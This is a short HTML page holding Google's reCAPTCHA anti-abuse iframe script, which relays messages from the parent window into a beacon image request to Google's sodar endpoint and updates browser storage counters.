<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3vde6eY9R8-XSqjSU0o-ag">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769898133010');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>